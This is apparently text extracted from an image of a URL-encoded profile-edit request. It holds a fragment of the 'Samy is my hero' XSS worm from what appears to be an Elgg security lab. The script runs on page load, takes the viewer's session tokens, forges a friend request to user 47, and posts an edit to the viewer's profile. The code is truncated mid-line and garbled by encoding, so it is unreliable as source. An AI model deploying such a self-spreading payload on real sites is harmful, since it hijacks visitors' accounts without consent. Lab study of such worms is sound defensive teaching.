 description: <p>Samy+is+my+hero<script+type="text/javascript"+id="wo
rm"> ++++window.onload+=+function+()+{ ++++++if+
(elgg.session.user.guid+!=+47)+{ ++++++++var+ts+=+"&
__elgg_ts="+++elgg.security.token.__elgg_ts;
++++++++var+token+=+"&
__elgg_token="+++elgg.security.token.__elgg_token;
++++++++var+sendurl+=+"http://www.xsslabelgg.com/action
/friends/add?friend=47"+++ts+++token+++ts+++token;
++++++++var+Ajax1+=+new+XMLHttpRequest();
++++++++Ajax1.open("GET",+sendurl,+true);
++++++++Ajax1.setRequestHeader("Host",+"w…
5Bphone%5D=2&mobile=&accesslevel%5Bmobile%5D=2&
website=&accesslevel%5Bwebsite%5D=2&twitter=&
accesslevel%5Btwitter%5D=2&
guid="+++elgg.session.user.guid; ++++++if+
(elgg.session.user.guid+!=+47)+{ ++++++++var+Ajax+=+null;
++++++++Ajax+=+new+XMLHttpRequest();
++++++++Ajax.open("POST",+sendurl,+true);